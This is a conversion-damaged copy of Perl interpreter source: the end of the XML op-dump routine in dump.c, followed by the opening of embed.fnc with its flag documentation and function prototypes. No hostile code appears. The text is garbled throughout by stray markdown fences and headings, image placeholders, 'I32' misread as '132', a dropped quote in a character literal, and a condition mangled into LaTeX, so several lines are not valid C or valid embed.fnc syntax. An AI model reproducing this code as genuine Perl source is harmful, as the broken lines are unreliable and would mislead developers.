PerlIO\_printf(file, "%"UVuf"\"", sequence\_num(cLOOPo->op\_redoop));

else

```
 PerlIO_printf(file, "DONE\"");
```

```
S_xmldump_attr(aTHX_level, file, "next=\"");
```
if (cLOOPo->op\_nextop)

PerlIO\_printf(file, "%"UVuf"\"", sequence\_num(cLOOPo->op\_nextop));

else

```
 PerlIO_printf(file, "DONE\"");
```

```
S_xmldump_attr(aTHX_ level, file, "last=\"");
```
if (cLOOPo->op\_lastop)

```
 PerlIO_printf(file, "%"UVuf"\"", sequence_num(cLOOPo->op_lastop));
```
else

```
PerlIO_printf(file, "DONE\"");
```
break;

case OP\_COND\_EXPR:

```
 case OP_RANGE:
```

```
 case OP_MAPWHILE:
```

```
 case OP_GREPWHILE:
```
case OP\_OR:

case OP\_AND:

```
S_xmldump_attr(aTHX_ level, file, "other=\"");
```

```
if (cLOGOPo->op_other)
```

```
 PerlIO_printf(file, "%"UVuf"\"", sequence_num(cLOGOPo->op_other));
```
else

```
 PerlIO_printf(file, "DONE\"");
```
break;

```
 case OP_LEAVE:
```
case OP\_LEAVEEVAL:

case OP\_LEAVESUB:

case OP\_LEAVESUBLV:

case OP\_LEAVEWRITE:

```
 case OP_SCOPE:
```

```
if (o->op_private & OPpREFCOUNTED)
```
S\_xmldump\_attr(aTHX\_ level, file, "refcnt=\"%"UVuf"\"", (UV)o->op\_targ);

break;

### default:

break;

}

```
if (PL_madskills && o->op_madprop) {
```

```
char prevkey = '\0;
```

```
SV * const tmpsv = newSVpvn_utf8("", 0, TRUE);
```

```
const MADPROP* mp = o->op_madprop;
```

```
if (!contents) {
```

```
 contents = 1;
```

```
PerlIO_printf(file, ">\n");
```
}

```
Perl_xmldump_indent(aTHX_ level, file, "<madprops>\n");
```
level++;

```
while (mp) {
```

```
 char tmp = mp->mad_key;
```

```
 sv_setpvs(tmpsv,"\"");
```
if (tmp)

```
sv_catxmlpvn(tmpsv, &tmp, 1, 0);
```

```
if ((tmp == '_') || (tmp == '#')) /* '_' '#' whitespace belong to the previous token. */
```
sv\_catxmlpvn(tmpsv, &prevkey, 1, 0);

else

prevkey = tmp;

sv\_catpv(tmpsv, "\"");

switch (mp->mad\_type) {

case MAD\_NULL:

sv\_catpv(tmpsv, "NULL");

Perl\_xmldump\_indent(aTHX\_level, file, "<mad\_null key=%s/>\n", SvPVX(tmpsv));

break;

case MAD\_PV:

sv\_catpv(tmpsv, " val=\"");

sv\_catxmlpvn(tmpsv, (char\*)mp->mad\_val, mp->mad\_vlen,1);

sv\_catpv(tmpsv, "\"");

Perl\_xmldump\_indent(aTHX\_level, file, "<mad\_pv key=%s/>\n", SvPVX(tmpsv));

break;

case MAD\_SV:

```
sv_catpv(tmpsv, " val=\"");
```
sv\_catxmlsv(tmpsv, MUTABLE\_SV(mp->mad\_val));

sv\_catpv(tmpsv, "\"");

Perl\_xmldump\_indent(aTHX\_level, file, "<mad\_sv key=%s/>\n", SvPVX(tmpsv));

break;

case MAD\_OP:

if  $((OP*)mp\text{-}mod\text{val})$  {

Perl\_xmldump\_indent(aTHX\_level, file, "<mad\_op key=%s>\n", SvPVX(tmpsv));

do\_op\_xmldump(level+1, file, (OP\*)mp->mad\_val);

```
 Perl_xmldump_indent(aTHX_ level, file, "</mad_op>\n");
       }
       break;
   default:
       Perl_xmldump_indent(aTHX_ level, file, "<mad_unk key=%s/>\n", SvPVX(tmpsv));
       break;
   }
   mp = mp->mad_next;
}
level--;
Perl_xmldump_indent(aTHX_ level, file, "</madprops>\n");
```

```
SvREFCNT_dec(tmpsv);
```
# }

```
 switch (o->op_type) {
```
case OP\_PUSHRE:

case OP\_MATCH:

case OP\_QR:

```
 case OP_SUBST:
```

```
if (!contents) {
```

```
 contents = 1;
```

```
PerlIO_printf(file, ">\n");
```
}

```
do_pmop_xmldump(level, file, cPMOPo);
```

```
break;
 default:
      break;
 }
 if (o->op_flags & OPf_KIDS) {
      OP *kid;
      if (!contents) {
         contents = 1;
        PerlIO_printf(file, ">\n");
      }
      for (kid = cUNOPo->op_first; kid; kid = kid->op_sibling)
         do_op_xmldump(level, file, kid);
 }
```

```
 if (contents)
```

```
Perl_xmldump_indent(aTHX_ level-1, file, "</op_%s>\n", OP_NAME(o));
```
else

```
PerlIO_printf(file, " />\n");
```
# }

```
void
```

```
Perl_op_xmldump(pTHX_ const OP *o)
```
{

```
 PERL_ARGS_ASSERT_OP_XMLDUMP;
```
do\_op\_xmldump(0, PL\_xmlfp, o);

}

#endif

# /\*

\* Local variables:

\* c-indentation-style: bsd

\* c-basic-offset: 4

\* indent-tabs-mode: t

\* End:

\*

```
* ex: set ts=8 sts=4 sw=4 noet:
```
#### \*/

embed.fnc

: BEGIN{die "You meant to run regen/embed.pl"} # Stop early if fed to perl.

:

: This file is processed by regen/embed.pl and autodoc.pl

:

: Lines are of the form:

: flags|return\_type|function\_name|arg1|arg2|...|argN

:

: A line may be continued on another by ending it with a backslash.

: Leading and trailing whitespace will be ignored in each component.

:

: flags are single letters with following meanings:

: : A Member of public API: : : add entry to global.sym (unless x or m); : any doc entry goes in perlapi.pod rather than perlintern.pod : makes '#define foo Perl\_foo' scope not just for PERL\_CORE/PERL\_EXT : : a Allocates memory a la malloc/calloc. Also implies "R": : : proto.h: add \_\_attribute\_\_malloc\_\_ : : b Binary backward compatibility; function is a macro : but has also Perl\_ implementation (which is exported): : : add entry to global.sym; : don't define PERL\_ARGS\_ASSERT\_FOO : : D Function is deprecated: : : proto.h: add \_\_attribute\_\_deprecated\_\_ : : d Function has documentation with its source: : : enables 'no docs for foo" warning in autodoc.pl

```
:
: E Visible to extensions included in the Perl core:
:
: in embed.h, change "#ifdef PERL_CORE"
: into "#if defined(PERL_CORE) || defined(PERL_EXT)"
:
: Should always be combined with "X" to be usable from dynamically
: loaded extensions.
:
: f Function takes printf style format string, varargs:
:
: proto.h: add __attribute__format__ (or ...null_ok__)
:
: i Static inline: function in source code has a S_ prefix:
:
: proto.h: function is declared as S_foo rather than foo,
: PERL_STATIC_INLINE is added to declaration;
: embed.h: "#define foo S_foo" entries added
:
: M May change:
:
: any doc entry is marked that function may change
:
: m Implemented as a macro:
:
```

```
: suppress proto.h entry
: suppress global.sym entry
: suppress embed.h entry
:
: n Has no implicit interpreter/thread context argument:
:
: suppress the pTHX part of "foo(pTHX...)" in proto.h;
: In the PERL_IMPLICIT_SYS branch of embed.h, generates
: "#define foo Perl foo", rather than
: "#define foo(a,b,c) Perl_foo(aTHX_ a,b,c)
:
: O Has a perl_ compatibility macro.
:
: The really OLD name for API funcs
:
: o Has no Perl_foo compatibility macro:
:
: embed.h: suppress "#define foo Perl_foo"
:
: P Pure function: no effects except the return value;
: return value depends only on params and/or globals:
:
: proto.h: add __attribute__pure__
:
: p Function in source code has a Perl_ prefix:
```
: : proto.h: function is declared as Perl\_foo rather than foo : embed.h: "#define foo Perl\_foo" entries added : : R Return value must not be ignored (also implied by 'a' flag): : : proto.h: add \_\_attribute\_\_warn\_unused\_result\_\_ : : r Function never returns: : : proto.h: add \_\_attribute\_\_noreturn\_\_ : : s Static function: function in source code has a S\_ prefix: : : proto.h: function is declared as S\_foo rather than foo, : STATIC is added to declaration; : embed.h: "#define foo S\_foo" entries added : : U Suppress usage example in autogenerated documentation : : (currently no effect) : : X Explicitly exported: : : add entry to global.sym, unless x or m

: : x Not exported : : suppress entry in global.sym : : (see also L<perlguts/Internal Functions> for those flags.) : : Pointer parameters that must not be passed NULLs should be prefixed with NN. : : Pointer parameters that may be NULL should be prefixed with NULLOK. This has : no effect on output yet. It's a notation for the maintainers to know "I have : defined whether NULL is OK or not" rather than having neither NULL or NULLOK, : which is ambiguous. : : Individual flags may be separated by whitespace. #if defined(PERL\_IMPLICIT\_SYS) Ano |PerlInterpreter\*|perl\_alloc\_using \ |NN struct IPerlMem \*ipM \ |NN struct IPerlMem \*ipMS \

|NN struct IPerlMem \*ipMP \

|NN struct IPerlEnv \*ipE \

|NN struct IPerlStdIO \*ipStd \

|NN struct IPerlLIO \*ipLIO \

|NN struct IPerlDir \*ipD \

#### |NN struct IPerlSock \*ipS \

### |NN struct IPerlProc \*ipP

#endif

```
Anod | PerlInterpreter* | perl_alloc
Anod |void |perl_construct |NN PerlInterpreter *my_perl
Anod |int |perl_destruct |NN PerlInterpreter *my_perl
Anod |void |perl_free |NN PerlInterpreter *my_perl
Anod |int |perl_run |NN PerlInterpreter *my_perl
Anod |int |perl_parse |NN PerlInterpreter *my_perl|XSINIT_t xsinit \
                             |int argc|NULLOK char** argv|NULLOK char** env
AnpR | bool | doing_taint | int argc|NULLOK char** argv|NULLOK char** env
#if defined(USE_ITHREADS)
Anod |PerlInterpreter*|perl_clone|NN PerlInterpreter *proto_perl|UV flags
# if defined(PERL_IMPLICIT_SYS)
Ano |PerlInterpreter*|perl_clone_using \
                             |NN PerlInterpreter *proto_perl \
                             |UV flags \
                             |NN struct IPerlMem* ipM \
                             |NN struct IPerlMem* ipMS \
                             |NN struct IPerlMem* ipMP \
                             |NN struct IPerlEnv* ipE \
                             |NN struct IPerlStdIO* ipStd \
                             |NN struct IPerlLIO* ipLIO \
                             |NN struct IPerlDir* ipD \
                             |NN struct IPerlSock* ipS \
```
### |NN struct IPerlProc\* ipP

# endif

#endif

Aanop | Malloc\_t | malloc | MEM\_SIZE nbytes

Aanop | Malloc\_t|calloc | MEM\_SIZE elements|MEM\_SIZE size

Aanop | Malloc\_t|realloc | Malloc\_t where | MEM\_SIZE nbytes

Anop | Free\_t | mfree | Malloc\_t where

#if defined(MYMALLOC)

npR |MEM\_SIZE|malloced\_size |NN void \*p

npR |MEM\_SIZE|malloc\_good\_size |size\_t nbytes

#endif

- AnpR |void\* |get\_context
- Anp |void |set\_context |NN void \*t
- XEop |bool |try\_amagic\_bin |int method|int flags
- XEop |bool |try\_amagic\_un|int method|int flags
- Ap |SV\* |amagic\_call |NN SV\* left|NN SV\* right|int method|int dir
- Ap | SV \* | amagic\_deref\_call | NN SV \*ref|int method
- Ap |int | Gv\_AMupdate | NN HV\* stash | bool destructing
- ApR  $|CV^*|$  |gv\_handler |NULLOK HV\* stash | 132 id
- Apd | OP\* | op\_append\_elem |I32 optype | NULLOK OP\* first | NULLOK OP\* last
- Apd | OP\* | op\_append\_list |I32 optype | NULLOK OP\* first | NULLOK OP\* last
- Apd |OP\* |op\_linklist |NN OP \*o

Apd | OP\* | op\_prepend\_elem|I32 optype|NULLOK OP\* first|NULLOK OP\* last

: FIXME - this is only called by pp\_chown. They should be merged.



s | MAGIC\* |get\_aux\_mg | NN AV \*av #endif : Used in perly.y pR |OP\* |bind\_match |I32 type|NN OP \*left|NN OP \*right : Used in perly.y pR | OP\* | block\_end |I32 floor | NULLOK OP\* seq ApR | | 132 | block\_gimme : Used in perly.y pR |int |block\_start |int full Aodp |void |blockhook\_register |NN BHK \*hk : Used in perl.c p |void |boot\_core\_UNIVERSAL : Used in perl.c p |void |boot\_core\_PerlIO Ap |void |call\_list |I32 oldscope | NN AV \*paramList Apd | const PERL\_CONTEXT \* | caller\_cx|I32 level \ |NULLOK const PERL\_CONTEXT \*\*dbcxp : Used in several source files pR |bool |cando | Mode\_t mode|bool effective|NN const Stat\_t\* statbufp ApR | U32 | cast\_ulong | NV f ApR |I32 |cast\_i32 |NV f ApR |IV |cast\_iv|NV f ApR | UV | cast\_uv | NV f #if !defined(HAS\_TRUNCATE) && !defined(HAS\_CHSIZE) && defined(F\_FREESP) ApR |I32 |my\_chsize |int fd|Off\_t length

#endif

: Used in perly.y

pR | OP\* | convert | I32 optype | I32 flags | NULLOK OP\* o

: Used in op.c and perl.c

- pM |PERL\_CONTEXT\* |create\_eval\_scope|U32 flags
- Aprd |void |croak\_sv |NN SV \*baseex

: croak()'s first parm can be NULL. Otherwise, mod perl breaks.

Afprd |void |croak |NULLOK const char\* pat|...

- Aprd |void |vcroak |NULLOK const char\* pat | NULLOK va\_list\* args
- Aprd |void |croak\_no\_modify
- Aprd |void |croak\_xs\_usage |NN const CV \*const cv \

#### |NN const char \*const params

#### #if defined(PERL\_IMPLICIT\_CONTEXT)

- Afnrp |void |croak\_nocontext|NULLOK const char\* pat|...
- Afnp | OP\* | die\_nocontext | NULLOK const char\* pat | ...
- Afnp |void |deb\_nocontext |NN const char\* pat|...
- Afnp | char\* | form\_nocontext | NN const char\* pat | ...
- Anp |void |load\_module\_nocontext|U32 flags|NN SV\* name|NULLOK SV\* ver|...
- Afnp | SV\* | mess\_nocontext | NN const char\* pat | ...
- Afnp |void |warn\_nocontext |NN const char\* pat|...
- Afnp |void |warner\_nocontext|U32 err|NN const char\* pat|...
- Afnp |SV\* |newSVpvf\_nocontext|NN const char \*const pat|...
- Afnp |void |sv\_catpvf\_nocontext|NN SV \*const sv|NN const char \*const pat|...
- Afnp |void |sv\_setpvf\_nocontext|NN SV \*const sv|NN const char \*const pat|...

Afnp |void |sv\_catpvf\_mg\_nocontext|NN SV \*const sv|NN const char \*const pat|...

Afnp |void |sv\_setpvf\_mg\_nocontext|NN SV \*const sv|NN const char \*const pat|...

Afnp |int |fprintf\_nocontext|NN PerlIO \*stream|NN const char \*format|...

Afnp |int |printf\_nocontext|NN const char \*format|...

#endif

: Used in sv.c

p |void |cv\_ckproto\_len |NN const CV\* cv|NULLOK const GV\* gv\

|NULLOK const char\* p|const STRLEN len

: Used in pp.c and pp\_sys.c

- pd |CV\* |cv\_clone |NN CV\* proto
- ApdR |SV\* |gv\_const\_sv |NN GV\* gv
- ApdR | SV\* | cv\_const\_sv | NULLOK const CV \* const cv

: Used in pad.c

- pR |SV\* |op\_const\_sv |NULLOK const OP\* o|NULLOK CV\* cv
- Apd |void |cv\_undef |NN CV\* cv
- Ap |void |cx\_dump |NN PERL\_CONTEXT\* cx
- Ap | SV\* | filter\_add | NULLOK filter\_t funcp | NULLOK SV\* datasv
- Ap |void | filter\_del | NN filter\_t funcp
- ApR |I32 | filter\_read | int idx | NN SV \*buf\_sv | int maxlen

ApPR |char\*\*|get\_op\_descs

ApPR |char\*\*|get\_op\_names

: FIXME discussion on p5p

pPR | const char\* | get\_no\_modify

: FIXME discussion on p5p

pPR |U32\* |get\_opargs

ApPR |PPADDR\_t\*|get\_ppaddr

: Used by CXINC, which appears to be in widespread use



: Defined in doio.c, used only in pp\_sys.c

p |bool |do\_eof |NN GV\* gv

#ifdef PERL\_DEFAULT\_DO\_EXEC3\_IMPLEMENTATION

pmb |bool |do\_exec |NN const char\* cmd #else

p | |bool | |do exec | NN const char\* cmd

#endif

#if defined(WIN32) || defined(\_\_SYMBIAN32\_\_) || defined(VMS) Ap |int |do\_aspawn |NULLOK SV\* really|NN SV\*\* mark|NN SV\*\* sp Ap |int |do\_spawn |NN char\* cmd Ap |int |do\_spawn\_nowait|NN char\* cmd #endif #if !defined(WIN32) p |bool |do\_exec3 |NN const char \*incmd|int fd|int do\_report #endif p |void |do\_execfree #if defined(PERL\_IN\_DOIO\_C) s |void |exec\_failed |NN const char \*cmd|int fd|int do\_report #endif #if defined(HAS\_MSG) || defined(HAS\_SEM) || defined(HAS\_SHM) : Defined in doio.c, used only in pp\_sys.c p |I32 |do\_ipcctl |I32 optype|NN SV\*\* mark|NN SV\*\* sp : Defined in doio.c, used only in pp\_sys.c

p |I32 |do\_ipcget |I32 optype|NN SV\*\* mark|NN SV\*\* sp : Defined in doio.c, used only in pp\_sys.c p |I32 |do\_msgrcv |NN SV\*\* mark|NN SV\*\* sp : Defined in doio.c, used only in pp\_sys.c p |I32 |do\_msgsnd |NN SV\*\* mark|NN SV\*\* sp : Defined in doio.c, used only in pp\_sys.c p |I32 |do\_semop |NN SV\*\* mark|NN SV\*\* sp : Defined in doio.c, used only in pp\_sys.c p |I32 |do\_shmio |I32 optype|NN SV\*\* mark|NN SV\*\* sp #endif Ap |void |do\_join |NN SV \*sv|NN SV \*delim|NN SV \*\*mark|NN SV \*\*sp : Used in pp.c and pp\_hot.c, prototype generated by regen/opcode.pl : p |OP\* |do\_kv Apmb | bool | do\_open | NN GV\* gv|NN const char\* name | 132 len | int as\_raw \ |int rawmode|int rawperm|NULLOK PerlIO\* supplied\_fp Ap | bool | do\_open9 | NN GV \*gv|NN const char \*name|I32 len|int as\_raw \ |int rawmode|int rawperm|NULLOK PerlIO \*supplied\_fp \ |NN SV \*svs|I32 num Ap |bool |do\_openn |NN GV \*gv|NN const char \*oname|I32 len \ |int as\_raw|int rawmode|int rawperm \ |NULLOK PerlIO \*supplied\_fp|NULLOK SV \*\*svp \ |I32 num : Used in pp\_hot.c and pp\_sys.c

p |bool |do\_print |NULLOK SV\* sv|NN PerlIO\* fp

: Used in pp\_sys.c

pR |OP\* |do\_readline

: Defined in doio.c, used only in pp\_sys.c

p |bool |do\_seek |NULLOK GV\* gv|Off\_t pos|int whence

Ap |void |do\_sprintf |NN SV\* sv|I32 len|NN SV\*\* sarg

: Defined in doio.c, used only in pp\_sys.c

p |Off\_t |do\_sysseek |NN GV\* gv|Off\_t pos|int whence

: Defined in doio.c, used only in pp\_sys.c

pR | Off\_t | do\_tell | NN GV\* gv

: Defined in doop.c, used only in pp.c

p |I32 |do\_trans |NN SV\* sv

: Used in my.c and pp.c

p |UV |do\_vecget |NN SV\* sv|I32 offset|I32 size

: Defined in doop.c, used only in mg.c (with /\* XXX slurp this routine \*/)

p |void |do\_vecset |NN SV\* sv

: Defined in doop.c, used only in pp.c

p |void |do\_vop |I32 optype|NN SV\* sv|NN SV\* left|NN SV\* right

: Used in perly.y

p | OP\* | dofile | NN OP\* term | 132 force\_builtin

ApR | 132 | dowantarray

Ap |void |dump\_all

p |void |dump\_all\_perl |bool justperl

Ap | void | dump\_eval

#if defined(DUMP\_FDS)

Ap |void |dump\_fds |NN char\* s

#endif



#if !defined(HAS\_GETENV\_LEN)

: Used in hv.c

